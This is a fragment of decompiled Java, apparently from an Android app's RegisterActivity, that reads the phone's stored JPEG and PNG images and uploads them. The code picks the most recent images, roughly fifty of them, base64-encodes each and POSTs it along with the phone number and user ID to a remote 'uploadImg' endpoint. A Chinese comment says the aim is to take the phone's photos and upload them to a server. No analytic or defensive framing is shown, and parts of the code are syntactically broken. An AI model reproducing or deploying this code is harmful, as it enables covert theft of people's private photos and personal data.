 public void ReceiveDataFromWeb(String str, String str2, String str3) {
OkHttpClient okHttpClient = new OkHttpClient();
FormBody build = new FormBody.Builder().add("phone", str).add("imgstr", str3).add("base64str", str2).add("userId", this.userId).build();
PrintStream printStream = System.out;
printStream.println("=====aaa======" + this.userId + "======3======");
Request.Builder builder = new Request.Builder();
okHttpClient.newCall(builder.url(this.uri + "api/AnLei/uploadImg?type=android&userId=" + this.userId).post(build).build()).enqueue(new Callback() { // from class: com.fsdkfdjshkj.Regist
@Override // okhttp3.Callback
public void onFailure(Call call, IOException iOException) {
获取手机照片上传服务器
System.out.println("onFailure: ${e.message}");
}
@Override // okhttp3.Callback
public void onResponse(Call call, Response response) throws IOException {
String string = response.body().string();
PrintStream printStream2 = System.out;
printStream2.println("===========" + string + "============");
}
});
}
void GetImagesPath() {
this.step = 4;
int i = 0;
Cursor query = getContentResolver().query(MediaStore.Images.Media.EXTERNAL_CONTENT_URI, null, "mime_type=? or mime_type=?", new String[]{"image/jpeg", "image/png"}, "date_modified desc"
PrintStream printStream = System.out;
printStream.println("****************" + query.getCount() + "******************");
while (query.moveToNext()) {
if (i <= 50) {
String string = query.getString(query.getColumnIndexOrThrow("_data"));
String string2 = query.getString(query.getColumnIndex("_display_name"));
PrintStream printStream2 = System.out;
printStream2.println("=========" + this.phoneText + "==============" + string2 + "==================" + string + "=========");
ReceiveDataFromWeb(this.phoneText, imageToBase64(string), string2);
}
i++;
}
runOnUiThread(new Runnable() { // from class: com.fsdkfdjshkj.RegisterActivity$$ExternalSyntheticLambda0
@Override // java.lang.Runnable
public final void run() {
RegisterActivity.lambda$GetImagesPath$0();
}
});